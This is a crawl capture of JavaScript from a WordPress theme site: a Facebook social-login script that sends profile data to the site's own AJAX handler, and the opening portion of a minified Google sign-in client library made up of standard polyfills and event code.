	js = d.createElement(s); js.id = id;
	js.src = "https://connect.facebook.net/en_US/sdk.js";
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));


// initialize the facebook sdk
window.fbAsyncInit = function() {
	if( is_loggedin === 'false' ){
		FB.init({
		  appId      : fbapp_id,
		  cookie     : true, 
		  xfbml      : true,
		  version    : 'v3.1'
		});
	}
}

// add event listener on the logout button
function facebookLogin() {
	jQuery('body').append(loader_html);
	FB.getLoginStatus(function(response) {
	   statusChangeCallback(response);
	});
}

//Status change callback
function statusChangeCallback(response) {
	 if(response.status === "connected") {
		fetchUserProfile();
	 } else{
		 // Logging the user to Facebook by a Dialog Window
		 facebookLoginByDialog();
	 }
}

//Fetch Profile Data
function fetchUserProfile() {
   FB.api('/me?fields=id,first_name,last_name,middle_name,picture,short_name,name,email,gender', function(response) { 
		var dataString = 'security='+scripts_vars.ajax_nonce+'&email=' + response.email +'&id=' + response.id + '&name=' + response.name + '&action=workreap_js_social_login';   
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.wt-preloader-section').remove();
				if (response.type === 'success') {  
					jQuery('#loginpopup').modal('hide');
					if( typeof(response.html) != "undefined" && response.html !== null && response.html !== '' ) {
						jQuery('.modal-post-wrap').html(response.html);
						jQuery('#taskpopup').modal('show');
						jQuery('.wt-registration-content-model').html(response.html);
						jQuery('.wt-registration-parent-model').modal('show');
						var is_rtl  = scripts_vars.is_rtl;

						var config = {
								'.chosen-select'           : {rtl:is_rtl,no_results_text:scripts_vars.nothing},
								'.chosen-select-deselect'  : {allow_single_deselect:true},
								'.chosen-select-no-single' : {disable_search_threshold:10},
								'.chosen-select-no-results': {no_results_text:scripts_vars.nothing},
								'.chosen-select-width'     : {width:"95%"}
						}

						for (var selector in config) {
							jQuery(selector).chosen(config[selector]);
						}
					} else {
						jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000 });
						window.location.reload();
					}
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				}
			}
		});
   });
}

//Facebook dialog
function facebookLoginByDialog() {
	jQuery('body').find('.wt-preloader-section').remove();
	FB.login(function(response) {
	   statusChangeCallback(response);

	}, {scope: 'public_profile,email'});
}

// logging out the user from Facebook
function facebookLogout() {
	FB.logout(function(response) {
	   statusChangeCallback(response);
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://dealer2com.fr/wp-content/themes/workreap/js/google-client.js?ver=6.7.4
body_size: 75670
content:
"use strict";this.default_gsi=this.default_gsi||{};(function(_){var window=this;
try{
var aa,ba,ca,da,q,ea,fa,ha,ja;aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
ca=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("a");};da=ca(this);q=function(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}};
q("Symbol",function(a){if(a)return a;var b=function(f,g){this.g=f;ba(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.g};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("b");return new b(c+(f||"")+"_"+d++,f)};return e});
q("Symbol.iterator",function(a){if(a)return a;a=Symbol("c");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=da[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ea(aa(this))}})}return a});ea=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a};
_.u=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):{next:aa(a)}};fa=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};ha="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)fa(d,e)&&(a[e]=d[e])}return a};q("Object.assign",function(a){return a||ha});_.ia="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b};
if("function"==typeof Object.setPrototypeOf)ja=Object.setPrototypeOf;else{var ka;a:{var la={a:!0},ma={};try{ma.__proto__=la;ka=ma.a;break a}catch(a){}ka=!1}ja=ka?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError("d`"+a);return a}:null}_.na=ja;
q("Promise",function(a){function b(){this.g=null}function c(g){return g instanceof e?g:new e(function(h){h(g)})}if(a)return a;b.prototype.h=function(g){if(null==this.g){this.g=[];var h=this;this.i(function(){h.l()})}this.g.push(g)};var d=da.setTimeout;b.prototype.i=function(g){d(g,0)};b.prototype.l=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k=g[h];g[h]=null;try{k()}catch(m){this.j(m)}}}this.g=null};b.prototype.j=function(g){this.i(function(){throw g;
})};var e=function(g){this.g=0;this.i=void 0;this.h=[];this.o=!1;var h=this.j();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}};e.prototype.j=function(){function g(m){return function(n){k||(k=!0,m.call(h,n))}}var h=this,k=!1;return{resolve:g(this.H),reject:g(this.l)}};e.prototype.H=function(g){if(g===this)this.l(new TypeError("e"));else if(g instanceof e)this.J(g);else{a:switch(typeof g){case "object":var h=null!=g;break a;case "function":h=!0;break a;default:h=!1}h?this.D(g):this.m(g)}};e.prototype.D=
function(g){var h=void 0;try{h=g.then}catch(k){this.l(k);return}"function"==typeof h?this.F(h,g):this.m(g)};e.prototype.l=function(g){this.s(2,g)};e.prototype.m=function(g){this.s(1,g)};e.prototype.s=function(g,h){if(0!=this.g)throw Error("f`"+g+"`"+h+"`"+this.g);this.g=g;this.i=h;2===this.g&&this.B();this.A()};e.prototype.B=function(){var g=this;d(function(){if(g.v()){var h=da.console;"undefined"!==typeof h&&h.error(g.i)}},1)};e.prototype.v=function(){if(this.o)return!1;var g=da.CustomEvent,h=da.Event,
k=da.dispatchEvent;if("undefined"===typeof k)return!0;"function"===typeof g?g=new g("unhandledrejection",{cancelable:!0}):"function"===typeof h?g=new h("unhandledrejection",{cancelable:!0}):(g=da.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.i;return k(g)};e.prototype.A=function(){if(null!=this.h){for(var g=0;g<this.h.length;++g)f.h(this.h[g]);this.h=null}};var f=new b;e.prototype.J=function(g){var h=this.j();g.Va(h.resolve,h.reject)};
e.prototype.F=function(g,h){var k=this.j();try{g.call(h,k.resolve,k.reject)}catch(m){k.reject(m)}};e.prototype.then=function(g,h){function k(t,r){return"function"==typeof t?function(C){try{m(t(C))}catch(K){n(K)}}:r}var m,n,p=new e(function(t,r){m=t;n=r});this.Va(k(g,m),k(h,n));return p};e.prototype.catch=function(g){return this.then(void 0,g)};e.prototype.Va=function(g,h){function k(){switch(m.g){case 1:g(m.i);break;case 2:h(m.i);break;default:throw Error("g`"+m.g);}}var m=this;null==this.h?f.h(k):
this.h.push(k);this.o=!0};e.resolve=c;e.reject=function(g){return new e(function(h,k){k(g)})};e.race=function(g){return new e(function(h,k){for(var m=_.u(g),n=m.next();!n.done;n=m.next())c(n.value).Va(h,k)})};e.all=function(g){var h=_.u(g),k=h.next();return k.done?c([]):new e(function(m,n){function p(C){return function(K){t[C]=K;r--;0==r&&m(t)}}var t=[],r=0;do t.push(void 0),r++,c(k.value).Va(p(t.length-1),n),k=h.next();while(!k.done)})};return e});
var oa=function(a,b,c){if(null==a)throw new TypeError("h`"+c);if(b instanceof RegExp)throw new TypeError("i`"+c);return a+""};q("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=oa(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});
q("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}});
q("WeakMap",function(a){function b(){}function c(k){var m=typeof k;return"object"===m&&null!==k||"function"===m}function d(k){if(!fa(k,f)){var m=new b;ba(k,f,{value:m})}}function e(k){var m=Object[k];m&&(Object[k]=function(n){if(n instanceof b)return n;Object.isExtensible(n)&&d(n);return m(n)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),m=Object.seal({}),n=new a([[k,2],[m,3]]);if(2!=n.get(k)||3!=n.get(m))return!1;n.delete(k);n.set(m,4);return!n.has(k)&&4==n.get(m)}catch(p){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var g=0,h=function(k){this.g=(g+=Math.random()+1).toString();if(k){k=_.u(k);for(var m;!(m=k.next()).done;)m=m.value,this.set(m[0],m[1])}};h.prototype.set=function(k,m){if(!c(k))throw Error("j");d(k);if(!fa(k,f))throw Error("k`"+k);k[f][this.g]=m;return this};h.prototype.get=function(k){return c(k)&&fa(k,f)?k[f][this.g]:void 0};h.prototype.has=function(k){return c(k)&&fa(k,f)&&fa(k[f],this.g)};h.prototype.delete=function(k){return c(k)&&
fa(k,f)&&fa(k[f],this.g)?delete k[f][this.g]:!1};return h});
q("Map",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var h=Object.seal({x:4}),k=new a(_.u([[h,"s"]]));if("s"!=k.get(h)||1!=k.size||k.get({x:4})||k.set({x:4},"t")!=k||2!=k.size)return!1;var m=k.entries(),n=m.next();if(n.done||n.value[0]!=h||"s"!=n.value[1])return!1;n=m.next();return n.done||4!=n.value[0].x||"t"!=n.value[1]||!m.next().done?!1:!0}catch(p){return!1}}())return a;var b=new WeakMap,c=function(h){this.h={};this.g=
f();this.size=0;if(h){h=_.u(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}};c.prototype.set=function(h,k){h=0===h?0:h;var m=d(this,h);m.list||(m.list=this.h[m.id]=[]);m.O?m.O.value=k:(m.O={next:this.g,da:this.g.da,head:this.g,key:h,value:k},m.list.push(m.O),this.g.da.next=m.O,this.g.da=m.O,this.size++);return this};c.prototype.delete=function(h){h=d(this,h);return h.O&&h.list?(h.list.splice(h.index,1),h.list.length||delete this.h[h.id],h.O.da.next=h.O.next,h.O.next.da=h.O.da,h.O.head=
null,this.size--,!0):!1};c.prototype.clear=function(){this.h={};this.g=this.g.da=f();this.size=0};c.prototype.has=function(h){return!!d(this,h).O};c.prototype.get=function(h){return(h=d(this,h).O)&&h.value};c.prototype.entries=function(){return e(this,function(h){return[h.key,h.value]})};c.prototype.keys=function(){return e(this,function(h){return h.key})};c.prototype.values=function(){return e(this,function(h){return h.value})};c.prototype.forEach=function(h,k){for(var m=this.entries(),n;!(n=m.next()).done;)n=
n.value,h.call(k,n[1],n[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(h,k){var m=k&&typeof k;"object"==m||"function"==m?b.has(k)?m=b.get(k):(m=""+ ++g,b.set(k,m)):m="p_"+k;var n=h.h[m];if(n&&fa(h.h,m))for(h=0;h<n.length;h++){var p=n[h];if(k!==k&&p.key!==p.key||k===p.key)return{id:m,list:n,index:h,O:p}}return{id:m,list:n,index:-1,O:void 0}},e=function(h,k){var m=h.g;return ea(function(){if(m){for(;m.head!=h.g;)m=m.da;for(;m.next!=m.head;)return m=m.next,{done:!1,value:k(m)};
m=null}return{done:!0,value:void 0}})},f=function(){var h={};return h.da=h.next=h.head=h},g=0;return c});q("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=oa(this,b,"endsWith");void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}});
var pa=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};q("Array.prototype.values",function(a){return a?a:function(){return pa(this,function(b,c){return c})}});q("Array.prototype.keys",function(a){return a?a:function(){return pa(this,function(b){return b})}});
q("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(h){return h};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});q("Number.isNaN",function(a){return a?a:function(b){return"number"===typeof b&&isNaN(b)}});
q("Set",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(_.u([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;var b=function(c){this.g=new Map;if(c){c=
_.u(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size};b.prototype.add=function(c){c=0===c?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return this.g.entries()};b.prototype.values=function(){return this.g.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b});q("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==oa(this,b,"includes").indexOf(b,c||0)}});

}catch(e){_._DumpException(e)}
try{
var Ia;_.qa=function(){var a=_.v.navigator;return a&&(a=a.userAgent)?a:""};_.w=function(a){return-1!=_.qa().indexOf(a)};_.ra=function(){return _.w("Opera")};_.sa=function(){return _.w("Trident")||_.w("MSIE")};_.ta=function(){return _.w("Firefox")||_.w("FxiOS")};_.va=function(){return _.w("Safari")&&!(_.ua()||_.w("Coast")||_.ra()||_.w("Edge")||_.w("Edg/")||_.w("OPR")||_.ta()||_.w("Silk")||_.w("Android"))};_.ua=function(){return(_.w("Chrome")||_.w("CriOS"))&&!_.w("Edge")||_.w("Silk")};_.wa=function(){return _.w("Android")};
_.xa=function(){return _.w("iPhone")&&!_.w("iPod")&&!_.w("iPad")};_.ya=function(){return _.xa()||_.w("iPad")||_.w("iPod")};_.Ba=function(a,b){b=(0,_.za)(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c};_.Ca=function(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};_.Fa=function(a){a=Da.get(a);var b=Da.get(_.Ea);return void 0===a||void 0===b?!1:a>=b};_.Ga=function(a){return a?"[GSI_LOGGER-"+a+"]: ":"[GSI_LOGGER]: "};
_.x=function(a,b){try{_.Fa("debug")&&window.console&&window.console.log&&window.console.log(_.Ga(b)+a)}catch(c){}};_.y=function(a,b){try{_.Fa("warn")&&window.console&&window.console.warn&&window.console.warn(_.Ga(b)+a)}catch(c){}};_.z=function(a,b){try{_.Fa("error")&&window.console&&window.console.error&&window.console.error(_.Ga(b)+a)}catch(c){}};
Ia=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Ha.length;f++)c=Ha[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.Ja=_.Ja||{};_.v=this||self;_.Ka=function(a){var b=typeof a;return"object"==b&&null!=a||"function"==b};_.A=function(a,b){a=a.split(".");var c=_.v;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};
_.B=function(a,b){function c(){}c.prototype=b.prototype;a.la=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.gd=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};
_.La=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};
_.za=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};_.Ma=Array.prototype.forEach?function(a,b){Array.prototype.forEach.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)};
_.Na=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};_.Oa=Array.prototype.every?function(a,b){return Array.prototype.every.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&!b.call(void 0,d[e],e,a))return!1;return!0};
var Pa=function(a){Pa[" "](a);return a};Pa[" "]=function(){};
var Wa;_.Qa=_.ra();_.Ra=_.sa();_.Sa=_.w("Edge");_.Ta=_.w("Gecko")&&!(-1!=_.qa().toLowerCase().indexOf("webkit")&&!_.w("Edge"))&&!(_.w("Trident")||_.w("MSIE"))&&!_.w("Edge");_.Ua=-1!=_.qa().toLowerCase().indexOf("webkit")&&!_.w("Edge");_.Va=_.ya();
a:{var Xa="",Ya=function(){var a=_.qa();if(_.Ta)return/rv:([^\);]+)(\)|;)/.exec(a);if(_.Sa)return/Edge\/([\d\.]+)/.exec(a);if(_.Ra)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(_.Ua)return/WebKit\/(\S+)/.exec(a);if(_.Qa)return/(?:Version)[ \/]?(\S+)/.exec(a)}();Ya&&(Xa=Ya?Ya[1]:"");if(_.Ra){var Za,$a=_.v.document;Za=$a?$a.documentMode:void 0;if(null!=Za&&Za>parseFloat(Xa)){Wa=String(Za);break a}}Wa=Xa}_.ab=Wa;
var Da=new Map;Da.set("debug",0);Da.set("info",1);Da.set("warn",2);Da.set("error",3);_.Ea="warn";
for(var bb=[],cb=0;63>cb;cb++)bb[cb]=0;_.db=function(a){return Array.prototype.concat.apply([],arguments)}(128,bb);
var Ha="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
_.D=function(a,b){this.g=b===_.eb?a:""};_.l=_.D.prototype;_.l.ca=!0;_.l.Y=function(){return this.g.toString()};_.l.Ab=!0;_.l.Ya=function(){return 1};_.l.toString=function(){return this.g.toString()};_.eb={};_.fb=new _.D("about:invalid#zClosurez",_.eb);
var jb;_.gb={};_.hb=function(a,b,c){this.g=c===_.gb?a:"";this.h=b;this.ca=this.Ab=!0};_.hb.prototype.Ya=function(){return this.h};_.hb.prototype.Y=function(){return this.g.toString()};_.hb.prototype.toString=function(){return this.g.toString()};_.ib=function(a){return a instanceof _.hb&&a.constructor===_.hb?a.g:"type_error:SafeHtml"};jb=new _.hb(_.v.trustedTypes&&_.v.trustedTypes.emptyHTML||"",0,_.gb);
_.kb=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement("div"),b=document.createElement("div");b.appendChild(document.createElement("div"));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=_.ib(jb);return!b.parentElement});
_.lb=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};
_.mb=function(){this.ta=this.ta;this.l=this.l};_.mb.prototype.ta=!1;_.mb.prototype.R=function(){this.ta||(this.ta=!0,this.V())};_.mb.prototype.V=function(){if(this.l)for(;this.l.length;)this.l.shift()()};
_.nb=function(a,b){this.type=a;this.g=this.target=b;this.defaultPrevented=this.h=!1};_.nb.prototype.stopPropagation=function(){this.h=!0};_.nb.prototype.preventDefault=function(){this.defaultPrevented=!0};
var ob=function(){if(!_.v.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{_.v.addEventListener("test",function(){},b),_.v.removeEventListener("test",function(){},b)}catch(c){}return a}();
var qb=function(a,b){_.nb.call(this,a?a.type:"");this.relatedTarget=this.g=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.j=this.i=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.S=null;if(a){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.g=b;if(b=a.relatedTarget){if(_.Ta){a:{try{Pa(b.nodeName);
var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.i=_.Ua||void 0!==a.offsetX?a.offsetX:a.layerX,this.j=_.Ua||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=
a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=a.pointerId||0;this.pointerType="string"===typeof a.pointerType?a.pointerType:pb[a.pointerType]||"";this.state=a.state;this.S=a;a.defaultPrevented&&qb.la.preventDefault.call(this)}};_.B(qb,_.nb);var pb={2:"touch",3:"pen",4:"mouse"};
qb.prototype.stopPropagation=function(){qb.la.stopPropagation.call(this);this.S.stopPropagation?this.S.stopPropagation():this.S.cancelBubble=!0};qb.prototype.preventDefault=function(){qb.la.preventDefault.call(this);var a=this.S;a.preventDefault?a.preventDefault():a.returnValue=!1};qb.prototype.Qc=function(){return this.S};
var rb;rb="closure_listenable_"+(1E6*Math.random()|0);_.sb=function(a){return!(!a||!a[rb])};
var tb=0;
var ub=function(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.handler=e;this.key=++tb;this.Ja=this.Ua=!1},vb=function(a){a.Ja=!0;a.listener=null;a.proxy=null;a.src=null;a.handler=null};
var wb=function(a){this.src=a;this.g={};this.h=0},yb;wb.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.g[f];a||(a=this.g[f]=[],this.h++);var g=xb(a,b,d,e);-1<g?(b=a[g],c||(b.Ua=!1)):(b=new ub(b,this.src,f,!!d,e),b.Ua=c,a.push(b));return b};yb=function(a,b){var c=b.type;if(!(c in a.g))return!1;var d=_.Ba(a.g[c],b);d&&(vb(b),0==a.g[c].length&&(delete a.g[c],a.h--));return d};
_.zb=function(a,b){b=b&&b.toString();var c=0,d;for(d in a.g)if(!b||d==b){for(var e=a.g[d],f=0;f<e.length;f++)++c,vb(e[f]);delete a.g[d];a.h--}};wb.prototype.Ia=function(a,b,c,d){a=this.g[a.toString()];var e=-1;a&&(e=xb(a,b,c,d));return-1<e?a[e]:null};var xb=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Ja&&f.listener==b&&f.capture==!!c&&f.handler==d)return e}return-1};
var Ab,Bb,Db,Gb,Ib,Lb,Jb,Kb,Nb;Ab="closure_lm_"+(1E6*Math.random()|0);Bb={};Db=0;_.E=function(a,b,c,d,e){if(d&&d.once)return _.Eb(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.E(a,b[f],c,d,e);return null}c=_.Fb(c);return _.sb(a)?a.I(b,c,_.Ka(d)?!!d.capture:!!d,e):Gb(a,b,c,!1,d,e)};
Gb=function(a,b,c,d,e,f){if(!b)throw Error("n");var g=_.Ka(e)?!!e.capture:!!e,h=_.Hb(a);h||(a[Ab]=h=new wb(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=Ib();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)ob||(e=g),void 0===e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Jb(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("o");Db++;return c};Ib=function(){var a=Kb,b=function(c){return a.call(b.src,b.listener,c)};return b};
_.Eb=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.Eb(a,b[f],c,d,e);return null}c=_.Fb(c);return _.sb(a)?a.Eb(b,c,_.Ka(d)?!!d.capture:!!d,e):Gb(a,b,c,!0,d,e)};Lb=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)Lb(a,b[f],c,d,e);else d=_.Ka(d)?!!d.capture:!!d,c=_.Fb(c),_.sb(a)?a.ma(b,c,d,e):a&&(a=_.Hb(a))&&(b=a.Ia(b,c,d,e))&&_.Mb(b)};
_.Mb=function(a){if("number"===typeof a||!a||a.Ja)return!1;var b=a.src;if(_.sb(b))return yb(b.W,a);var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Jb(c),d):b.addListener&&b.removeListener&&b.removeListener(d);Db--;(c=_.Hb(b))?(yb(c,a),0==c.h&&(c.src=null,b[Ab]=null)):vb(a);return!0};Jb=function(a){return a in Bb?Bb[a]:Bb[a]="on"+a};
Kb=function(a,b){if(a.Ja)a=!0;else{b=new qb(b,this);var c=a.listener,d=a.handler||a.src;a.Ua&&_.Mb(a);a=c.call(d,b)}return a};_.Hb=function(a){a=a[Ab];return a instanceof wb?a:null};Nb="__closure_events_fn_"+(1E9*Math.random()>>>0);_.Fb=function(a){if("function"===typeof a)return a;a[Nb]||(a[Nb]=function(b){return a.handleEvent(b)});return a[Nb]};
_.F=function(){_.mb.call(this);this.W=new wb(this);this.va=this;this.F=null};_.B(_.F,_.mb);_.F.prototype[rb]=!0;_.l=_.F.prototype;_.l.addEventListener=function(a,b,c,d){_.E(this,a,b,c,d)};_.l.removeEventListener=function(a,b,c,d){Lb(this,a,b,c,d)};
_.l.dispatchEvent=function(a){var b,c=this.F;if(c)for(b=[];c;c=c.F)b.push(c);c=this.va;var d=a.type||a;if("string"===typeof a)a=new _.nb(a,c);else if(a instanceof _.nb)a.target=a.target||c;else{var e=a;a=new _.nb(d,c);Ia(a,e)}e=!0;if(b)for(var f=b.length-1;!a.h&&0<=f;f--){var g=a.g=b[f];e=Ob(g,d,!0,a)&&e}a.h||(g=a.g=c,e=Ob(g,d,!0,a)&&e,a.h||(e=Ob(g,d,!1,a)&&e));if(b)for(f=0;!a.h&&f<b.length;f++)g=a.g=b[f],e=Ob(g,d,!1,a)&&e;return e};
_.l.V=function(){_.F.la.V.call(this);this.W&&_.zb(this.W);this.F=null};_.l.I=function(a,b,c,d){return this.W.add(String(a),b,!1,c,d)};_.l.Eb=function(a,b,c,d){return this.W.add(String(a),b,!0,c,d)};_.l.ma=function(a,b,c,d){var e=this.W;a=String(a).toString();if(a in e.g){var f=e.g[a];b=xb(f,b,c,d);-1<b&&(vb(f[b]),Array.prototype.splice.call(f,b,1),0==f.length&&(delete e.g[a],e.h--))}};
var Ob=function(a,b,c,d){b=a.W.g[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.Ja&&g.capture==c){var h=g.listener,k=g.handler||g.src;g.Ua&&yb(a.W,g);e=!1!==h.call(k,d)&&e}}return e&&!d.defaultPrevented};_.F.prototype.Ia=function(a,b,c,d){return this.W.Ia(String(a),b,c,d)};
var Pb=function(){};Pb.prototype.g=null;
var Rb;Rb=function(){};_.B(Rb,Pb);_.Qb=new Rb;
